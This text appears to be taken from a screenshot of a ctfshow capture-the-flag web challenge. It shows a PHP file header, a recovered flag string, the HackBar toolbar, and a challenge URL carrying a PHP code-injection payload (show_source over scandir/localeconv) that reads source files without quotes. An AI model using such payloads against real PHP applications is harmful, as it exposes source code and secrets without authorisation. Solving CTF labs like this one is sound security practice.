 # -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 05:12:00
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 05:12:10
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{f2f96d83-886a-4763-9e64-7f3eb700ab57}";
HackBar Elements Console Sources Network Performance Memory Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://0f265052-6845-456d-a3c8-84b786953805.challenge.ctf.show/?
c=show_source(next(array_reverse(scandir(current(localeconv())))));